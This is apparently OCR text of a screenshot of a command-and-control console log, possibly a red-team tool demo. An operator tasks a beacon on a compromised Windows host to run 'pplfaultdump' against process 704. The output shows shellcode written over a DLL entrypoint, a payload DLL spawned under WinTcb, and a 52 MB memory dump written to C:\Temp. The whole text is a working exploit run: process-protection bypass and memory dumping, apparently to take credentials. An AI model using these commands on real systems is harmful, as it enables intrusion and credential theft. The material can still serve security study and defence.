 Event Log X Beacon 10.33.100.15@9704 X Beacon 10.33.100.15@9840 X Beacon 10.33.100.15@10032 X
[05/13 09:22:36] [+] host called home, sent: 16 bytes
[05/13 09:22:43] beacon> ls C:\Temp
[05/13 09:22:43] [*] Tasked beacon to list files in C:\Temp
[05/13 09:22:44] [+] host called home, sent: 25 bytes
[05/13 09:22:44] [*] Listing: C:\Temp\
Size Type Last Modified Name
---- ---- ------------- ----
[05/13 09:22:51] beacon> pplfaultdump 704 C:\Temp\dump.bin
[05/13 09:22:52] [+] host called home, sent: 28118 bytes
[05/13 09:22:55] [+] received output:
No cleanup necessary.  Backup does not exist.
GetShellcode: 528 bytes of shellcode written over DLL entrypoint
Acquired exclusive oplock to file: C:\Windows\System32\devobj.dll
Benign: C:\Windows\System32\EventAggregation.dll.bak
Payload: C:\PPLFaultTemp\PPLFaultPayload.dll
Placeholder: C:\PPLFaultTemp\EventAggregationPH.dll
Ready.  Spawning WinTcb.
SpawnPPL: Waiting for child process to finish.
FetchDataCallback called.
Hydrating 79360 bytes at offset 0
Switching to payloanEmptying system working set
Working set purged
Give the memory manager a moment to think
Hydrating 79360 PAYLOAD bytes at offset 0
SUCCESS.
[05/13 09:22:58] beacon> ls C:\Temp
[05/13 09:22:58] [*] Tasked beacon to list files in C:\Temp
[05/13 09:22:59] [+] host called home, sent: 25 bytes
[05/13 09:22:59] [*] Listing: C:\Temp\
Size Type Last Modified Name
---- ---- ------------- ----
52mb fil 05/13/2023 09:22:55 dump.bin